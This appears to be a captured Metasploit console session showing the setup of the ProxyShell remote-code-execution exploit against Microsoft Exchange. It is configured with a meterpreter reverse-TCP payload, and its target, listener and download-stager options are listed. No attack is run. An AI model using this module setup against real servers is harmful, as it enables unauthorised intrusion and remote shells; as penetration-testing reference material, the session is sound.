 msf6 > search proxyshell
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  exploit/windows/http/exchange_proxyshell_rce  2021-04-06       excellent  Yes    Microsoft Exchange ProxyShell RCE
1    \_ target: Windows Powershell               .                .          .      .
2    \_ target: Windows Dropper                  .                .          .      .
3    \_ target: Windows Command                  .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/exchange_proxyshell_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Command'
msf6 > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) > options
Module options (exploit/windows/http/exchange_proxyshell_rce):
Name              Current Setting  Required  Description
----              ---------------  --------  -----------
EMAIL                              no        A known email address for this organization
Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS                             yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT             443              yes       The target port (TCP)
SSL               true             no        Negotiate SSL/TLS for outgoing connections
SSLCert                            no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                            no        The URI to use for this exploit (default is random)
UseAlternatePath  false            yes       Use the IIS root dir as alternate path
VHOST                              no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows Powershell
View the full module info with the info, or info -d command.
- SIGNAL LOST -